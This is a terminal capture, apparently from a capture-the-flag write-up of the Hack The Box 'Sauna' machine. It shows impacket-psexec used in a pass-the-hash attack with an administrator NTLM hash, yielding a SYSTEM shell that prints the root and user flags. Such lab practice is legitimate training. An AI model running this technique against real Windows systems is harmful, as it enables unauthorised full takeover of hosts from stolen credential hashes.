 ➜ ~ impacket-psexec -dc-ip sauna.htb administrator@sauna.htb -hashes 'aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7
f98e'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on sauna.htb.....
[*] Found writable share ADMIN$
[*] Uploading file zjdgoExc.exe
[*] Opening SVCManager on sauna.htb.....
[*] Creating service kjRl on sauna.htb.....
[*] Starting service kjRl.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\administrator\desktop\root.txt
7f9ae0c3e53a6c99c9b2587350666ac5
C:\Windows\system32> type C:\Users\FSmith\desktop\user.txt
fa401efcfb3036830ea0e765f855ddf2
C:\Windows\system32>